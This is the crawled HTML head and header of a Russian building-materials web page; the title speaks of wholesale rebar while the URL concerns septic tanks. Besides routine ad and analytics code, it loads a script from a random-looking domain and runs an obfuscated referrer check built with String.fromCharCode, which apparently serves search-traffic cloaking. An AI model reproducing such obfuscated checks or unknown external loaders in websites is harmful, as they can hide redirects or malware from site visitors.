

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/stroitelstvo/septik-pod-klyuch
body_size: 27169
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Арматура оптом</title>
		<link rel="canonical" href="https://o-trubah.ru/stroitelstvo/septik-pod-klyuch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/stroitelstvo\/septik-pod-klyuch#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/stroitelstvo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/stroitelstvo\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/stroitelstvo\/#item","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","url":"https:\/\/o-trubah.ru\/stroitelstvo\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author","url":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/stroitelstvo\/septik-pod-klyuch#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/stroitelstvo\/septik-pod-klyuch#webpage","url":"https:\/\/o-trubah.ru\/stroitelstvo\/septik-pod-klyuch","name":"\u0410\u0440\u043c\u0430\u0442\u0443\u0440\u0430 \u043e\u043f\u0442\u043e\u043c","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/stroitelstvo\/septik-pod-klyuch#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/stroitelstvo\/septik-pod-klyuch#author","creator":"https:\/\/o-trubah.ru\/stroitelstvo\/septik-pod-klyuch#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/\u0432.jpeg","width":"1809","height":"1253"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/stroitelstvo\/septik-pod-klyuch#mainImage"},"datePublished":"2023-05-23T19:12:09+00:00","dateModified":"2023-05-23T20:23:48+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/stroitelstvo\/septik-pod-klyuch#article","name":"\u0410\u0440\u043c\u0430\u0442\u0443\u0440\u0430 \u043e\u043f\u0442\u043e\u043c","headline":"\u0410\u0440\u043c\u0430\u0442\u0443\u0440\u0430 \u043e\u043f\u0442\u043e\u043c","author":{"@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2023-05-23T19:12:09+00:00","dateModified":"2023-05-23T20:23:48+00:00","articleSection":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/stroitelstvo\/septik-pod-klyuch#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/stroitelstvo\/septik-pod-klyuch#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/\u0432.jpeg","width":"1809","height":"1253"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/stroitelstvo/septik-pod-klyuch/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/stroitelstvo/septik-pod-klyuch"
    },
    "headline": "Арматура оптом",
    "datePublished": "2023-05-23T21:12:09+0100",
    "dateModified": "2023-05-23T22:23:48+0100",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Арматура оптом является важным компонентом, используемым для армирования бетонных конструкций. Оптовая торговл",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/в.jpeg",
        "width": 1809,
        "height": 1253
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
